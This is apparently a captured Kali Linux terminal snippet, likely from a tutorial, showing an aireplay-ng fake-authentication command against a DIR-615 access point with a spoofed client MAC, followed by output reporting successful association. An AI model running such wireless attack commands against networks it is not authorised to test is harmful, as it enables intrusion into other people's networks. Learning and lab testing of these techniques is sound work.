 root@kali: ~
root@kali:~# aireplay-ng -1 0 -e DIR-615 -a 00:18:E7:EA:2A:53 -h 00:C0:CA:96:C1:B6 wla
n0mon
15:01:03  Waiting for beacon frame (BSSID: 00:18:E7:EA:2A:53) on channel 3
15:01:03  Sending Authentication Request (Open System) [ACK]
15:01:03  Authentication successful
15:01:03  Sending Association Request [ACK]
15:01:03  Association successful :-) (AID: 1)
root@kali:~#